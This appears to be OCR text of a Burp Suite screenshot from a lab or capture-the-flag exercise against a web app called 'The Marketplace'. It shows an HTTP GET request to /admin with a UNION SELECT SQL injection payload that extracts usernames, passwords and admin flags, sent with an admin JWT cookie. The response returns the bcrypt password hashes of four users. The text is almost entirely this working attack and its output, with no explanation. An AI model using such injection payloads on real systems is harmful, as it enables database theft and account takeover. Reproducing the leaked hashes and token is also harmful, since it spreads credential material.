 Request
Pretty Raw Hex
\n
1 GET /admin?user=
0+UNION+SELECT+group_concat(username,+'%3a',+password,+'%3a',+isAdm
inistrator),1,1,1+from+users%3b+--+-+ HTTP/1.1
2 Host: 10.10.145.19
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIj
oibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3MDE1MzAwNTl9.vJdka3RMZYkE
p2ZxLXItnLt04DuZtF1aLMrCa7G3d78
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"309-lS33J4UEjvFzr5NoySLmHSYjRuU"
11
12
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"63c-gyhJwteHHXCZ1ofiyAUSkxidIMc"
8 Content-Length: 1596
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
User
system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSG
IGzsgW:0,michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844
yUlvu2EXwQDGf/1q:1,jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.Vk
yLvQ2Tk9p2SDsiVcCRb4ukG:1,jeff:$2b$10$Pdabjio338G7.N/9xf7TX.9
UdmbtgTEA01LRvFuB7sDDUlA3k.VRm:0
</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>
The Marketplace
</b>
19 <div class="right">
20 <a href="/">
Home
</a>
Insp
Requ
Requ
Requ
Requ
Requ
Resp